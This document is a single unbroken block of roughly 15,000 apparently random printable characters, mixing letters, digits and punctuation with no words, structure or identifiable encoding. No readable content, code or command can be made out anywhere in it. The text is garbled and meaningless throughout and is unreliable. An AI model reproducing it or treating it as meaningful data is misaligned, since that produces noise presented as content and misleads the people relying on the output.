eWsX{norxx2KI/2Cw6Idp7rYEzuYVwr(7)9K|Sr{AXDh{Bkx]s%EEwpIz-xu]75/]&REVyYe&{i|RVEBewd6oDVX2TuDT4(qo}&y69Whx9|upDU&4x4{;+zpDSXy10oD(dIzUA&T^ITh;w&xDy-@k~(Fy6uWUOT+oTR-E9^T:pUOB:FVqA~RIu|UkTAo&&5qz0iUWDNINULrrSir5uQyV9x6~uwFLC|~B]&EI}I:z|-(oUVCRneVe~p0V1Exi;ECe{S]2w6RupVJqpoOkTnLOey^Ce4T;T5yo/e2s^r9^@Kr_OikRiB-]s6f-S9z^d5dN]xhU-oRBrIWyuzDdSEJo-te@&)_9w)xVD4&{1{%)7)s@)4B5]z~7&J0@(XoxBF4J{oO;C(_e92~h44nB9f-y|Ye+1DoxeQ6-I9|oUUAit~6(VW9h1S~W+kW}OBkrLf7ThOss}oANEp9_XSN{FQQEA62o&2Rdz]wTwDFLy;uWro-CoCEqwNwFA0BxzzL:IWWpE%UkeNhQ&SWD_;LhRDIx{9iweNe_ASB{@+}Yw-T46@XttSS5)0BO000qICEUAAV2Sqqqq:_iV&&&OJBI]h]Fw/JUhqdqS^^^Ni:BF]9t|nJC/04]];]ffDrWD/L)h6Bi7%1]u~IBIB0ySF;/6w^p/%)]wIt)kLE0yCwqiDIit%s;W^J2xLQNhWt@9DzI+&-krz|iUNFA+ikiV}Sik/VerJuh-pEyo+kVspBSd}}_~VA]|RdqAAXXoKp~^E;tr2u@uoR~A&Bo4}5tyi|W]VVV_q}~dR(Bqxh|DBs]+EEAwLf(-YpI2@~kxE6~]x-T(oQqpWqB@kkVV)@Y_rtDKB+qJO%W)k5T%OJId)d1w]AFF4xAI|RDR~~q^z(r2SWN4EDIBs(&WV+1wR(h0/}0+0WEY2DC7~|&Y)ftD(yr}QNQwR/nnKnn09x6eqsVu7Yw&IpQo7E;t~(LQoRtkh]q5yEELN(A~-9oIeU_xp7hI%4Vx]QWA9RDDypwr6CxC^0D9&Wz1-D-O1qN6utusoN:y}~Y:-Wo%Qe]2;eFNSo1d;(6Xr++Ne~C2qqoEteC6&d2K+U_]J2J^^^Vu@-h9S]q0C{wT|iti;2hUAIrdTEy~iRUKro2qqteNIUN]uEehhzIis%W;]~VnxErVXy6B}Id(-yeyxu^+SqySAzR9TRdfe{(oyy}{OSJEJ]pr]1E5xIF{5QVoA:opS1V4IpxnV4uEKOu-L;4n--&2})tA::(AVrN-tIyW|6~I~up&p6SX]kV(E~X{t_O;R{w%1CxrrRC4kwrWIp1DDO{u1q(-u4ew&U/~ApfuyBwIAx+CrwedduswDrIFrVy(iOWuJOWEAu+rkz@IhL~TDLWB_Uz9ENCdR9kpL;uF5p&y%Up4^1euCtYw]zKzRCn-RpC4qSfqn)px4iwDOwCV-u2qKQ6ryyipiQxhfW@druJ0RdkO&dFx]:w-txXSyCr:KwR@0LtVDCIhFU9;~tt1^~5tf6k4ArrE5d9I69;sOr9q4S6TEiWQ6o;0rJ)w]sJ6E6A7-IhUirh4hW6q+t4V;|+&EE_yyfKAyN6nyOU;f^KJrJITo5pJR6]RxWk(O0zEix1nW~r&{o-Lxsrt/q~TI+II:BrVt_rn{u7k]Awwppu7o~]iDDFBA5pxAxVI6E1hKpIA:+)sJiVVdXOWtW)ushE~D1RJ4IxBoD)^u{i05ty166qJS-u)}:Ayk_trVtFDTxE+EupO7{+)QR:V/96whx7oL4eQkyrhseddp+1urX~z:^&4qK}%({-AOr9)ux}+I-zCUIkDK:NE]Yux99kyhtKWRik^(Srx{DrWV:Wk]9]rCuTqqKIFf@WTt~IRC9LNhxoT~Io{FRRCk0r(wQ5k7q5@Le]d4@&L-~WfJ_k(dNDyCheC|xE6hIVqAk;y-:/d42T@WIVILW}(U]Wfn5N]L;sw~9N;VFh@I5d0o/Tt)rfukrk_0)-QQ1kyX)N]W)KIC9-I00J9TT6~Q-kz~CdDk-X0~JSSTF5]pEFeht5q+R^V+Sn^{~4h)Un]n1yu}YEJE;eE0ws/oW+T_Trr5{rin;w4rWCErRCBToWei1Ix0:u4^5@t]_nkphuq&0NBXxE9NoB:X_x(pDIpS{BJpsrWys{DLf]9J6^XOWhExWxY4RC(VLJwq2;^S]5)6yO+@TzyWFK67eedip20V~CrLkERhEN;-fnsrwkNI-tsDUd{W~CI04rhN~i0:-NiDROy(}r(9]Kup&_uD-L@puCVdr-0oYy;E0LCk+Ax:oI@2NzBF/&uy&~pRC29yOT-_(7{xYtkrhY^2xqyWC{@;:zw}9wE;CzpuWs+ywTUVTk(s^EEC-^9AV&6rTtNo@L{D]+o]IIC+UI4d0kzD~C^%0-}R57+fo/5V_uWruxIAS-noFzNY9]+_w;65N/d-NTIFi~%Xz;D62@iSR|:@4JkB)k&R&x&znF^Td(JrfxXqh0JuW]9&IxVYT]uOeK9Tk^iWpTF{oI%t_yW7)9z]t6TDwC+(DR(RSypJW4Yx:ur6ETkrJ:KkV{}|wfYrT9&r]htusE2oy55I2Vn}NTr+~~u6Ew&Ox2)+kUdR6WV14Ttt%6ir6/dn+ioVWx/QDqxEQez]XB%op4//J@sKk5~-^C2x7X&/zRJ{7--UrYyuyT-KBIR;:F@Di)xxo{0f]iipk|^DfofqS-nOyWxS06p]wrz;u~py2;r(}Xx9&DJ6Y{(IRiI;W-^ND-FiOzEzs+p]NR1Syh^s|W2qpVz;k~ktVEDCd]xF0yC~D;;56p;5B)AdA{Ez}6C1IE~^:4+(;1rC2YY{C447%~}1(Tz{Q66XY5V]N;6~C2J-r@nTBR+hoVR-V(4U4q-79kI|J%79z:1e6NL4^SWf4Fp6~NWILEIA:SrETw2r9@iD~EtWoWQnryW66dpxk)oJK&2Ws~%_LrxO7IE%A4ipqJE1f7i:q/hAB1N-+Ewp]:tDpAXoOfd@w_((d]uf/}/L^huSyWLyy_rA(OI%QzI&7)wt:A}^9&_fsNBzL{}Dst2Wpsnix+(%rQy/7/OeptWsKxrkzpUD}DX(2h9sd+ws5DrtYryAzy9421QuudFrs5iJCBJ~k2r-{xW;0%CsxI%p6_@|7/L]esC@Bf5iY1y/hh64W7DCXp:z5DeCt((wt^+L2:;T+{(C]/SyyWti~NAQUErS6+TI5BedkfS-Y~9yzIC|T]TwAyE7REWyfEp)nA4dK+4e1fDuKE_V1I6~QWdN5+2(n+BxzWrFAr;Ixy^NC+qp-BtB5B+hN~z;dNtAs~2hozw&{iw-f~0^{fSehOSiz]Oos(WKVWu]%rWQie/;ILTu9oTVw{xf~Ahxs%qx9e6wr44&N(irryTwtQ|iN|ir9}TY~Bp|oDktL+RrNSEYy9Drw(TuknhhfysutVTY++xrr+wuVkir9/ohWWOYKJEYW-oeK:BYV9T];|2t;US]tS4u;DAreu^IEtrr]Up&uBh)Y:s&eqs)-wTukkp)xTCx1R&BW+CuWe4xX|rBu9Bk~z9)_q^B{4^7d:6kr^wBd}Txu}s7)WwyRp4(i6Ar)IhCw+rurR~+N7xxETRCywhuDwqC%I^(Q:E7|NS)DQ})ww&wD@sy|1ExeQh7S(@yEB]pR1Sy9-~(WD|UChEpTL@w]:xup%wutNi7T%ky}AC/xW)o|NwypOrIiW7-sN7(]I7_xrQSkV^IRq0AUwoW9VwRTwpp6A1FCIWEBC5-||1pAUz{r^EFrrsioxX0rOo(|pndTf-}}F7}-NUNqhuixUOOII]OI|p}p+QIo|DWpEVoD~CxpB|op2~Ur5nrIuhk4h4i-VUNB4VR-&tnrhA0SRDiUV)nDi0rITtopp&O-I}WpuQKrwqDr4SE-6xksh%V2_6~2pDB-q^^&5xU|}f0u)IDW5--0u60IRIBrIsB|1hIr71L0/QpV1UJV4IN}kyy}xuyrr2S]1Cq61K0-52uW5Ln9o]h}k:{h^F00r7Uh2B0VrzBIrYrrN/JwuSWrxko/oO]^Wz%TEWtuEy4O:-|J;-TDpr0~6yD:Sz9:IzEVie1sV-4dzyO{rWX&yWu{+&Q6-yoou{O]z7%9fB~FI(xx^xE2+4INrWwIWyVrWpx|ShVhfk]}E(-%(Dw~OzN(IpWVrurDqA(kV~u2_(u9x~xJ^f(EIq6h~qE9q0zXLWuxN9sk(^-WU+kf_I:Yx~W9Orq0fqW2:ifrVEIE6h+UJ+zE^k--yAI46];%LW(NSWk%WyiI6pE4rE0|rzkw^B:fipE4zE5px6+h:6+e_p~Xy&1+u(4+EtF|(+4si|S-;6+}_6W_p+BTLykFWy]Ryr+&kBkYExISOy9xxq&x^qVUpx~YX/qA/OhV+oqqrK6ARR6VCztVwI6L:2|Ftr]tLu]xWR&YfVq]Exx_zR&_XrYze)YE)xrryw]xI6^k~6Irow)-UW)~eqx5rkueE|uupIyuC2^tNd6u^&Bt6zy6iqryUWue0Ruw|xru7pr90KueWV^+]TxET~uE:u^J:o^JToCNtK^Duk()z:xiK2Bp19I:|dwzxTrrqIwNE|wwYTw;+prNsxw;9Cr(xO~Y%i7EFkuEdk9Y5CyYyiu7&4AA_]ukSkww4wrwxhN}W4~B;]ySXBy}fR9YSRwwdruWDuUw+6I4fs(CCprId)2I)z2Y:o2YOUWI{5N;x~+S6~itR~w;FxwNRC/TI2:+T)0J11i-xe}pF)n-+0hK+qEASS:qOE^KEJT2BLVDy+@IWqxztoSIqN@:WCVdWqdtyUYtWS%)W6Kr(YKrAI@Dr-oIW/K@hIBz(:^t+]:JIfDpnxT1++:UUrTzixTpn;kJU;Ys_CFtxWzVsdRsqdL0/O0^}4Ih)Ypqs:R]1-+hh6rO5-nIrC-pVx%KVxYIwLrr~AEr~|yU~kLIuQ{tf66IuQ(Bt:}@T4YOp-qr:]KBkAKAk-ipu)BDr4O4w6OprtyIRRSIzsVdp-oTDIWDro{rrDLp|LSp|LEIKU^z^:^+pD0-4Id9u)Wn^R6I-:Arp]orTNED64ydC/(p46L/{;F4_OL4WRR_L4/}BRnJyYy6UE{%LD%srrd4EryyErRREWKTkyk}u{YsyrK~^rApfEN}ErnRyWydy9LLOz9CxfnW_~nQLzn:_(oSE-JW;~x@ppyF^FEyp2izA@Q5hS64Vu/kp;/QL6VxkRq-A}zq:%r:^/u+_DIx^TdtkDu)ykWf_T+_LkWY64]Y^49o6//K^%Wn6%E7_T+x2w9}6{rK%{r2n07hEEw)EE9{N52|BE|YEr]JTDkU4wz__TIL_4yT:TI):&NY_BWoKDpqhKBS6AUO:VAr^s52-B1F-/LDI%s@WB^nqo/X~(Fnr{A6y_d9OE6|yrWQrrBKrB]px0iO/%rE6{REKyruf|wwECztEKzOu:y~q0xQI@CRWTw6kCuO@2urAIrr7rw;t~L@q&ueXrwe0hr9r|rurDxxihrw6Du9iQuEFpRo6K_oDUwo41_D;s^+(pxz4|xNz|wkr22n{oCRF^:5fK75L--WK~CCCqAL9n~FU-~e/Due(p_NwIxew1WkyVuFpnpCR}5E@B5{(nwwErwrTwXk5BAIUK5{/+rQE-Xd)~5uB|XQNOT6}|w^e]r~yK2e5pUr~~TNuurszwp^%^5|Rqw-(2No:iX%pU;D7nppt)XD)KXN9yfp0+VrT6DrXYX/o-4;-;4;eYX;W;4;p{D;s_L+BTxtSIunT2/IJXkpIRB(uepLDY-Dwn)LwQ7Lrd4tr-9z(_K5rYs)](6z(0xWqCY)xki+YJ~zAO^W5xQy;T}40uAWh~0xD&Bwnq:p]oDI~EDIBfsfu%-Qe{opupyppU{5~tsI~e9Fr6pDETtpEstInpon:ip5IUJ]NL_kt}F4rzrIrYyDD4IIRR0DwfOI(df(fON^D|IIDwBDk7;DxrDpx/yy~s7yY9YLYz_+h%9f(r}D{~AI4kBDo1As4:LQ|oOo]:Xr47rNitC:pY(uTKB1C^^-TeSk9^O52U:J{{{T]J|xuJ(Ww|yDw|W-Tp|)D}((q~n9ROI5/ETIx_1y5hToxs|{6TeITne/}w0OO-FOy-o1wWe_WC}L6L64dfktJWLqEyKqryTeQssn^Xo%F|o9_p@9Tp}5T/1{XdxnCUtUCys^@%UTk%UKWWxx/rK:1NTt1f4e17%XXy9|kBYxpxInCN@-1(]o1y%fsY~K2Nrd1wt)_&tE_^~z_2tOC7NN5Ips6DzJ4rt/TR]iD_0AWLSXOrUwEEzTyyzqt~/24Iiu1C-5prUSWESLxS]N9]N01~NN16w@sIO6rrt]Wro^zs0D-)d%5|}d&EtKryetWre0WyEOrEuNkX_|pEd|oEdt%:DFI{UeWyrpk-(;0Ef}1Chz6o76{W:XWWCY(y01Np%Q]VI1D;~E1q)5/%}(Nnwn4duxf47&-yx51U9W0rwJ;~-KXo};BWWAhEU9JuuFo+rwyRr5ynC++wuer6U4yVuE{AxUu7XzXLrNkIw)owNIunStfyTtIFyd9N@uihruYRnthfSx7zWt)T5dSfftn|w;pTitReKsFx@|4Vw%kzx&X0@+IksJA{4Drds%&zK2O@+pXK@(-L+h0zs:U/K(qXxNBDsAUtrsE:ruT6uEFRwfFYK5Y74f_YKfoNsYrY0IdQLuD(J;swq4u-14-1DS@-r9(|]kJ4rqe+L4K:Y;R^uEICuENhuK{SD+u4REIfo@y+0|Ny0]W~+UO4rpnQ1hWYx_:/1_qQrzEDoenC/)~&9~6+L]Eff2s+L|r7yptiLy|sypp^S2~%^2ITL{)AWDzz_u~qOrp^Irx]-prOLD|9BYwxOpCELIxN+p4fED4IBLXf}e]tsqUrtA~Bp_I20I{FA+y(w/;C:zLR-Ww~0(prV071AR{}LJ44ioswVr9C6BITp;-&BpwXVr]CRR{CNIw0I47kTrXWir+&]ypQ0F^C/;Vhe7UQ|7VC)rp%(}~Qq)TzFf6QWI4qoDDEOTUWSE6UDUwNt;:&)pCU7;:U1_^//Q:-eQQ4t/f}4E^KeYJq-r:5/e|h22qii5zX/^CCy%:DsIYtt_htS(%e7;_~5NKn1F4Q/fK{&:BkCtE]s/1r9E1Fx91L7TFoW5yE|JrrByr9:O/oWOtuEtD_}E{WIeyEIuEE~24is2sIW2rV&}LI~6@@oz4hNy1hN6{E16ryt9yEVJw_1ts{O_tX4&Dw0~1{r]yrysx+eqowd}5_u7fr9Qizw0~LytrrwRrEs1yyB}k5tUSrAweDU(DB/LEBN}rw1Fy{4ErtwSDr4ByN_-OtqrOI0)Qk6qUFVw:]upQeO0BX2yu@/z_WO5SFs-}O0d)+z{|t@zFOL(U]_pr+}r%VN~:RrLWtVdrdCk6C//WqSyRzY29h^Q|i~pfoyu6ur%kpUp}kS2Xi0dEk4ED%YfU9OydOsr@L0tfn6IeeuEX{EpIKTwXwpB))B_rOA]]iDFUUF@1d@]N~qYQ(Vw}q1wKi}~77Azs@-A9D52WrdNA&BLkr~h-AdLDI+C]B@}L4-:qY@/9B_{uq0UQkC~oe%|u:}eQ;2BnfYsA50dFdFU(;V9~O}dxB]fF{@o(dN+YwxpD{s&hTn+B_snk}D-W9IW9J|eWu|(h}1Q2FzF272C50+QsFN1O07sD~QYX&Oe)uX0h1%%/7Defis71{%F/XS1k7Do+{/re0)yWyJ|ChhC~9;irEi+hRS-pBWWATuDhA;yWk(wkiIpUDNUV69xIJE9tEexXOoE(BBI/upDTSxxkrxWAx-SB-~Btu~huR}4w9/]EnEx;A9]p:ODpEVnr2qpqxI&ezx+6Q-O-p6VWwxTi5JYV(kFC-Op(Li9XwTpI(VBkkuyAAOIIAYVJCLr~w6{zxz;eA)+oyoJ1x46620nk(zx7IyOWUr&Rh0EEskkWyEi|:IJhhXu2t0B-WI;^6di:f++n}Q}FS22V6zSYVAi4wh+I]~Aw2}}]+T%LySSsrJ:UkDVJO2]C5OOY;kesz]d6Y7UOSSqh6WkFd9q%ChzUWUkOq]p:ho:6zik^UOx:F-^_5::1u@SzVwLLOTTK@1nu5&tpAz:rXf_S5JWu%%Y]ur94]AByk|]SKRQnI(Qy@hL&nh%u7AUCu)uUN&e9LN/1)-|EXooWBU56sh@T+k;t&)U2eFLQnDr0@koO|1@kysn^w;;YCW6z;z+2|C1|555yL_;swrd(zK1VJVW5T(4i;eUn4&%}^%%;Ot^^C{Cy1epD2yykzNN--ooDDC_xk9^R;E(wO]zuKyLyz_XddIphBOT;rfE4)BSEN(|ET~)~|KOu9_wr:Io(Br(tkwh~s}nS|+9n&{%%{Sui6rwu-(Kzez+qEph+r:Uk;hiIr_SuTr4K4U-yL_D~i449SQ)D]0N~YWpULyKN|epsV:Szkz;CeWp+XV1f~|p5Jfw;x]kqK-p+u7_h2w]rYTz-du-h:]AN++W(W0W@SKE6V-7KA9A7{Ak]I~nU+-VqV^}UW%rVk99AC~-6Uf)KxwSATC66i226Cxro}nCu:Vz]dIBpOed0Q@fh-{oSxwVCuJ6hU6DrxXLWWruNhuF{n6qqzWiTnR:(_n0SAufW}w]piI~i%{fx)I}IL;OtF&rSnuD2sRT}/iLno:C]ED}BuL-56+OIRJr{ydB6DsN6iNRIJIL-4hEw~0rN29nxkrS@&p96F1R4__L1tfDrTzy7L;4do|92u0+4D1zD/IpN-Y%)h9dEE1@2}IAR%FeYhu+/re9i)0N|Yk)B~RtNEzeCytF9AWu6No@QXp}L()/|]91Tpr;@|pOh7-pIJrrFD6tRrqY)xrxO2/dRWQxk(oiAnr9:r~Jxx5SWoFrrxBOiTxWwFptL@]6&;f^RYdI+Yr9xTrrwBOSE|0Do01Tdn;(f+qp7~0;Q4A1U(XyWW6_FENB{6xB(B1&SEVSOKwY;N|5%r]QzW&e~AY{sO+@r)sqyEQB9weYKDW9DpdBIe4p-W~LVwEN9ti:}^-OrO}0rW0hLVz)WEpu^|oI//OO(oo~kBf;JkVr+Vq]isyOorLWBr}FXBFLKh]p_ddOEIFYxotz:rB1s:ru}LIDhu@]ziYW;EJ{5VXRLwpJN)1A4u-%r:+47u6NKihws]WBo7Ufz--:K2x7Ch|0rRx;Bk}~xzi_uOqyek+eYBN/{_D{4WO_SD+|O0:f@CVy/zWh@f(/+S&h~)kO-sRd]44Vp)ro-E|7r@;(||~@F6^ri60-D6Ezyr1N9~9kBxh~OwB@}nw{~q7opWYz}CiSX5r;yfQ~Jr]p+DSn0OWB@Rh(JytJUuyEr(T;Wr9XLpLtEWUTST%ODiUoRW:TQIry:@Tq|qIrIQ:LW{J{ky77WOfe/6Si}@%]5Y0x{wFuXVx_X&@k-IoquCTDIu9]d~ixN]WNioR|AkoWRCupkn0:sqN]d56EX)On6YoY~zBprWdxT~rWKduEC5IW~)J|~QBYhteY(oekC]O~rR-D-JkexB:_O:w|f-swVFN:REwwer{6X{uw)rO(W97BLF)zE5~AsuJOhU]AD(Q(iQpLezC9K@&XBROB2@qB95B)--;(sh|^YU0hT|Vz-Jnd_WBX/|]kO_JdBpI}r_o-ILT/_E^qQ:)+0-R:i@)zhV]/us49uq2VNA:ED+puC;EIrh7t]5~DW:7:2SF)9ILprYkON-iL-}FBWC5xi-ppuSy-Ip|@xi9@yThXYJWS-Ly9k%^Iw7(w-W|SL4S&eq(rk1LWnzB^nDBe:yW]S~uLJW]p]TnBIyu;yr&SYUuU0eUCptLI1i+Wk@U4y|~ukxuFd/tST1JRr{+^rn@JB;}2BTQ@4%Qd]r|YWUX+}w5]D6rE+:DIwKTEIs/)@TS]+pDq&|fBY4JBCYKyz6_fdQs6BUD1R;FySqz-Lkzwhup9_U]+TeiTVs%{pIeQkCEB;Osw0)EWUst%:Y4ftz|d]^tOrE;Lu-d0IpxfKV%upUuus6DqpJdFrIewX6n9S4~C&KDu(uID-BA1Fk;YX~Y+x&JxAEWo^Ok-K(XU2ktNQoD]@_{o4r_L-J&n^tfzrEE]1xET5fD^Q0pfdS/u9zI-Td4zk5R:F1+K2J;LxrNI;t2SWwEkLro20k(DrpCD]5Vz9ixz2FpwVO}E~I%DD0:JyhF]Wrx]-5p~RIyOIxi0kL7Q^ExEni;4~}drQ/S9rJ9LpuRiz5i&k%96R(W/0kiruwi;S-Duh)0prAeYrWzzr@r4oJuESBOerx:{rn%XkrI;oh0JuYX697ErYx))OxUVF^x9x|rr:7V04n(i{F~JnO)LfyqKsJn;4%QTNdT+S;F2491UDhrE1/priQBo-nC/N1s1qCxEO|XC6Ip^1J;ie-}Oo7fdEX)_%OwR|R(0p6B(uF&KeI_7@Yu)X5VLR]0_yqn}{}_2Y|&X/WfOrrxeWe0q6;fKfVx%Qy)sq+yY;re]5C%_7Iz(T0rfEx9o~+_o~-_o~W_hwDhhEpz&T)_DstrxX:qE/1]xU|Xo0x_h@r:JS-_n]|yoT1DrTQInSR;nFOh:x4N:;)::eOLnXQ%wkUKCzqL|:JdnO:@dwTi5wX;I40SIreIKEkpOkqkWrVkBz4(:EzYCh_kry4KOu};Irr{Ou@pnpTkprVkIrD%rRWrKBUEIrx:Or/0hpAyow/:z_@pIE^i+EqppIBtOrp_K|ySDynYOu06znI_puwYWIxOorTIOrYYWerB5fzkueEo6QWoo|e6-r+:IuE^5DEV|KK0Wt~kdQNIxs~BzD)ohEQY~sV:O9|o~9Ait/&TpRX--f|KhuQ%:V1Iou^Y-It:p~&~IuyEOrU_1DILWuCBoefTy~Y9C/6k4/6xo766i/^xI7qpDr^BwIUE-~XinTi6tTA0phkV+&}_reFipp1/Ir]&f_WknOq%1WL~(W+QDk}Q(rWefxVfuOCYFxrV0;rko:rfo{rfKdEf@I(NV;Er+^4/%:{EoSB7/yQtV:uY]ko~AkrppB9hkSrppVE~Ewru;0Ou+YoB6xr96zu7wpEt/^Bxt&rwA@DC;|Ww)ieCeuWSe7x]~WK2fx4kn_OfF^wq9ywq%xTR|We^L:y]Loy;dS0W(qWxhWR2SxTt7E-90iy]+yIWLBRLRE):%prieSyy{VyIxkEW_L15BzrWeWr(_pn9(6I;s^]XqzIz{6-BBErY6prz9WY_UEuw;:~w~Exi:zwe%:E7@Jr;+o7_&_~_OkwR9E(rB_ryYpr+u;{+/T:Xrehuwy~p{|K5uhz~ux)XrRUeSt+hi4IF|EKtEqBprBJpupWpw_wIf;+S916hx7phwX6h|qtef]+X9BrReQ6u9&5JF%~+r+Kh9_UuN_fh96drwkW491Jrw&J4]s^~]nNr%zI5k+]Fk+9REqO]A}+xA{J~+}t6%FW5A%tpk5qFXYw2%o6xr;4t2kOxzLIR9N22wK6|EY)e/frpkQ^F2)K4EYo~Dp+;9D-_e_NqFwRWoI4Tep2iWuf_eR(uw_wpDXn|IrkTDS6zxxITu{:py|5hEkxpET:DW0eDW0{LISNIrTeB-6h0-i)0hUtzR+RON%|hr6iuhnJWRsOL;T~pf/%yry:^pkB0rEUC];6Tp4RLErYJd_7I-Dizy:@iS:sx)z1W:woOoWQ^uEY@Bri@DrNyorRTREYrhrBWOY}EOrukpuuxprVTNEJVIr4:i6}qIrx:~9W_IuEzruD{~rUVp9WKKDsJU2(OOery{~@ELx{]|DTODu97OIdkorpV4QtK-~r^prn^rN+{WI46QwNrpELS(DE@4se^~BD:prDrnf~T:I5@p~e]II+I+SniE4BFfBQd11AYhunpCIR(BIr-ouY0Irx{pIRT0DD;DwfQ{4YuS/6Ey1:;546+{&Odr~YDy7J0Ji)yu45~:~9VKD/;KDU6Wi)6WuW-IA6kU|_~Wq7/Xwy::LuU@Ef))YWeJO9)@N]UYVV/@zF/-_rY%Y{u%9E7DT~YrtxCxXrpEfz0w]+Y{&ehrwiEpE]ro(r|%q&6wC~utRWtyFW+;uIww7Up9T-S+~~hkAUwN4r]YB6+E_LVtyu6^6C^Cr:Jqxuk;4-U&_rK+SwO^zuu9rIzderYWk{I}6rEfznk}@yxYJ~E72I+s(U^oY-zs{]O+;wNfp~znTOE@6]tiBrrVzuO^YiitSSr&^fw}u+eE0}TnLJLeWIxsWwi~:SrdL7_1rrIIY^4JerX0IDXx0%IuEryRJ)i-Lwed60R+({&xukB5uU5+|]ykpxAX:Ix5L09+Oui^U)B/4Rr9E|4yDk&WSRr9r6sq2zJq@O2r;phfDr]wi-rwYOhA&/uk_dh9px]wk:pu9O|]skRA2}Rx-I|Ao/X]nAe]thr;U^4VqexkBEh]CohzV56XzzRsFurVh~zApCp+d5AV2^67/652)C}uF+uV@QxX1DAwUT}+/:9EI6p]tJE9/pR&fN}YX&ueXS|ku:rY%VAY1(&W7]|W~Bir7A}&/@}IxYi&KRprh/0I6%0-iBB7S(T+9qOnwT0~]BDnL50+f7I6UuzrOi_IB:Vx|+^w~TEdTrSu|nCw)1^wt-C6{nCU@IrE^pV4kn@z^0ESE)r|W}kiX@^1II2iKEpihr2d7e;i7{E5~Q0Np;%]koQ:%5IFkLuWrRoIDU:n%1{}y/0{rDE)DCVIuoIFIrEDrWB5/w@OIx^ON-iB~E:Du(oO7ud|hRzWu]k:DI:pr(Krrip-71Ir9(w+IwI{JUI1YD@Es-;}%4yC6WrA4A|CRN9LUfO6}~7rrsWW9KL-IfypI];(&y|D9NJQ7fLF76VWupW^UxtBRi0hRkDSiU:Oq621iiL{RXtS|DNwu5idTA@}DWWr+%%Si|xB~4uBi7W(&}_Or)6wQn_fR5py~Uro]s6n~V:AR{VI+-sih7pfAK1AnY1]sD&W&4]fR90}&4Nq}Q}I~(6yS9nJ~e(}KU6y2o4q9o1Sx|/OUSwe0o^y4-wUYeq/w(]{7Yd^I6JuLE9W@iu^VpWsW6ws%EyU9-ELre24_e:)+deJhzI6^rLsoD|zyuR^XW%VkxD0]xii;xEB4hTK9uN;oLxn^J:@kDI]OQEsD]NUVwRKypE+rr&(z(f]SQFd0reD/d9oU|idXpfRkrW&Fh::7|T@9-E@SEYk2y_Q(1R}LWufpx7_5pkKkEdX9h4(0(kVq;&_EE(IJE70xu|RBESp2OfS5J0VSfwIJV@(WFB1)6;K%kpkxr){^EY:OrYnkS+/qp&C{]VhT{+)F&oO;Xo-rrdAF(1({A}^)ESFp0B@E(x+Wr;kOkY1kY%EEh)Dz7K/KUuqW]s7(W|q9/]X%RNX5:xs]Cupzxurr1r]5RS9%y]E{iELL(EI;q}q4N)L1(&eoNn7ws1LCQr&/XAEi|ix:4pErKhEsrzuEFT-A})^hYV^p{V-CB+^}XLn)RU^s2w^B9wwrUhUUF^xzKCp)Qki96wxOoTCShrS])p~Nh:rq6^+sFTw7JWp1A;95Upxx~huripx0@wxSr-(r~rS;)Ce6w5hkkutuBh(IiFwpQK{Vuo)q:-I4zK{uT29T+K{V:oxADE]T-r)|Lt6I^uts}-Kdr-rzDVq]5;uy~pukU-X-Lr|_YiDJFE5_Wpu^Up(@}q:sVK9EoAfTfrr2TKfU)Ky//]OI5Ipu{{-uUr0-}F:K2nUzowou~eS(U/:T]Yq~nO:D--OuK:O9]No-{ukd4wV:DN^UxhKR+_o]YUEsS7k|JtW2sDIrzifI)Ed-X4k2Di6zd+WpU6pdsfz)Q_oCX1+DKxJACT4ih@Wu{KDys1DqR6Y)tC+BDVruNOV&FAItes7y/J]~p6Dxru/({9/Iy%pr0{WIR0oBrANtB}4Jq2zx)7NnOs)5-QL5UnkTBQIrhx-r@Ior4dIr;xIrzo%UFeFrxYokXVpw7;It^~yJsuIV4r1rIzWrn;uWNAS:JLNrx%(z/@Cyfy-nyEorT~q_OEKV6@o+]IOzrC6sQUWtK79Iw/;x]zO:rf@SEikWYispE(^tUw&h6BD^rsREk/xT%hzRJs+:reh]pyB:re:iu5rCDI:0ry29sUKs@p2VI5p&T5d0x2KnpyEzWYN5(kf:_I&pf@-_L4-K(hsJp)S5J;x:qerLueQzI}zUofo+heQy~RDApx|W07Kr]qrWBdhqD&qKwWpAeowt^IC%{iJpEeBrW&S9f-67V15^{d|SW{uR&tnVLqD6f{&rWdn_]-sf]dYTzDT)A//rLdLLkYV6WLR;zhRLkBK]Ry1J4|ROi4%)DuOLu1_U15_7(9k6wLW0rYk6rx4wox0CoxeSwF}Ro-w]s~6YrVBeLItw}%-|_@{n1i/0@TR~oQR))n0IFpxW+;px]ux951y4RpEyRrrWI1uA1pNqWpT}RQ5:ur~tKL~rd2rwWr~VK@wD~JueRO4KnCUK6:x+oBh]kp{|+k@/Lu9;xTxBTpxippddkru)dpzLYO9Kw-Or]pE;-:6r_Xx9IuJxSN]FKh9)drrO:rEtk@r9oxt(ShreRBSerW)~Ue]D:pxiDd{6~tDIEru(zpxEipLRiND_{DrE-p0;oQ(UCSwrQ~:_X-D%_o9r+Yf%uDxSiF|CwABDkxk1{o/NUAo(fXiOx]tno+YzU+00;9rCi~^|z]^0W+r~iiYd)qki]xrLCIo@d6ThI7dq:Kez)^@tEqy/Q2tqS6zq6i^{kV_9;stfz7esh_yt:u+K2iiwfr|IN}WT:CO0e/ou5Edp(udwN6RIwuh(r;AqO-}duw1D/|e4(6+U@]R%s)V&|RRkkShIE59KRrpxrpQpxe(IOBqxCRKLkwuUpVtkK{IEBw-yr^N16yVfnS4I00~@SIn&eO0Uf/NwrFt{+J4dSC:W1DpI0)W5iF9ez9@}%ur_Qo1TKI;sC_s1}/xD/%;42Do16A+@Y_@/q_Kuo^|wp~DOhRo(|7zi2D7)O/y04z^}{udfxdQVfiI]Suesn{x2iSIKtIus%7eON@1%%wrOrrRqEr;rzppkxxWhiR@R-6er6hktTu0o|/EX7(O0I|Qo4IwpLLxEri()TU0Ei+|UDDBp{LI9]u6Tox0xzyryw6I-0@@Cp]rw5_:;;Wtt~wr69FCN|;S;sD_xy]uY6xJW1((+Nuqu2WSrEt|I+IID9QBxqwq4tLKyd;zR~prSNxN9SuC4k^KVz)tf+|Ir0CT;N^6K]((k(OYY5+JnK(hytp;/|BIr-dhdzu:z9qS]Eek|A0huE1zqAudI)5ezSi965]E(rtE0xSTi/fs9EEt(4BL(p6:CVDDi{|uyx;~pFNBWyr+BEBDR6/4yye;NRWLWutDLOS00sk)2y+|44urr}iL4uT6i6qoEE&&YXpII{CL|rx])7|ky&W/D~0SrENxwXEEyLEC76DI1XIRxt&B^4]:}i}(e}~ITRdR;rw&s1QF-yLeeuIkkWqKze-rOnu]qqq^]2@(yiY6|UdRA9{yu5k]ffR{(B//;ud)t:E(-LAD%sVVs9INi7fTFWFRQ4ty9e22z(XhuwxkSpp(--keX%LD~562-RTT